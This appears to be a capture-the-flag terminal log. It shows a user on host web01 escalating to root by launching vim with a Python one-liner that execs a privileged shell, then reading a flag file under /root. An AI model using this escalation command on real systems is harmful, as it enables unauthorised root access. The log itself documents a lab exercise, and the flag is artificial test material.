 app@web01:~$ /usr/bin/vim.basic -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
/usr/bin/vim.basic -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
reset: terminal attributes: No such device or address
ls
pwd
/home/app
ls
whoami
root
ls /root
flag
ls /root/flag
flag01.txt
tac /root/flag/flag01.txt
flag01: flag{5c0267f6-7204-4d14-aa03-311967df9f87}
                            O))
O))     O))   O))    O)) O))O))     O))   O))   O)) O)))O)))
O))     O)) O))  O))     O))O)) O)) O))  O))  O))   O))  O))
O))     O))O))    O))  O))) O)   O))O))  O))  O))   O))  O))
O)))))) O)) O))  O)) O))    O)  O)) O))  O))   O))  O))  O))
O))     O))   O))     O)))) O) O))     O)O) O)   O))     O))
O))     O))                          O)  O))             O))
O))     O))                              O))             O))